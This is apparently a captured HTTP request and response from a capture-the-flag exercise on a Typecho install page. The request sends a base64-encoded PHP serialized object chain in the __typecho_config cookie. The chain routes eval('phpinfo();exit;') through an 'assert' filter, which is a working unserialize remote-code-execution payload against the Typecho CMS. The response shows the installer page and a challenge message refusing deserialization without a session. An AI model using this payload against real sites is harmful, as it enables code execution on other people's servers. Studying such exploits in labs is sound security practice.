 发送 取消 < >
目标: http://48246e94-c403-49c5-ab38-ebb096fd656c
请求
Raw 参数 头 Hex
POST /install.php?finish=a HTTP/1.1
Host: 48246e94-c403-49c5-ab38-ebb096fd656c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://48246e94-c403-49c5-ab38-ebb096fd656c.node3.buuoj.cn/install.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://48246e94-c403-49c5-ab38-ebb096fd656c.node3.buuoj.cn
Connection: close
Cookie: __typecho_lang=zh_CN;
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlw
ZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo0OntzOjU6InRpdGxlIjtzOjQ6InRlc
3QiO3M6NDoibGluayI7czo0OiJ0ZXN0IjtzOjQ6ImRhdGEiO3M6ODoiMjAxOTA0MzAiO3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2h
vX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjIzOiJldmFsKCd
waHBpbmZvKCk7ZXhpdDsnKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX
19czo2OiJwcmVmaXgiO3M6NDoidGVzdCI7fQ==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 31 Oct 2020 04:37:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 957
Connection: close
Set-Cookie: __typecho_lang=zh_CN; path=/
Vary: Accept-Encoding
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="zh-CN">
<meta charset="UTF-8" />
<title>Typecho 安装程序</title>
<link rel="stylesheet" type="text/css" href="admin/css/normalize.css" />
<link rel="stylesheet" type="text/css" href="admin/css/grid.css" />
<link rel="stylesheet" type="text/css" href="admin/css/style.css" />
</head>
<body>
<div class="typecho-install-patch">
<h1>Typecho</h1>
<ol class="path">
<li><span>1</span>欢迎使用</li>
<li><span>2</span>初始化配置</li>
<li><span>3</span>开始安装</li>
<li class="current"><span>4</span>安装成功</li>
</ol>
</div>
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="column-14 start-06 typecho-install">
no, you can't unserialize it without session QAQ